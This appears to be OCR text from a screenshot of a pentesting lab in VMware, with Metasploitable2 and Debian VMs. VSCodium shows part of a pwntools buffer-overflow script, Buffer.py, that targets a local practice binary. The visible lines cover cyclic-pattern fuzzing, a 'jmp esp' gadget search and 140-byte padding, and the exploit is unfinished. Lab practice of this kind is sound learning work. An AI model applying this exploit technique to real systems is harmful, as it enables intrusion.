 Hacking y Pentesting - VMware Workstation
File Edit View VM Tabs Help
Home Hacking y Pentesting Windows 10 - Admin Debian11.5 Metasploitable2-Linux NODO-1 NODO-2 NODO-3
Aplicaciones Lugares Sistema mié 9 de nov, 20:06
● Buffer.py - hacking - VSCodium
File Edit Selection View Go Run Terminal Help
Buffer.py
Buffer.py > exploit
9 # gdb.attach(io,'continue')
10 # pattern = cyclic(512)
11 # io.sendline(pattern)
12 # pause()
13 # sys.exit()
14
15 binary = ELF("./executable_stack")
16 jmp_esp = next(binary.search(asm("jmp esp")))
17 print(hex(jmp_esp))
18
19 exploit = flat(["A" * 140])
20
0 0 Ln 19, Col 26 Spaces: 4 UTF-8
Pentester77
Menú user100@debian: ~ ● Buffer.py - hacking - V...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.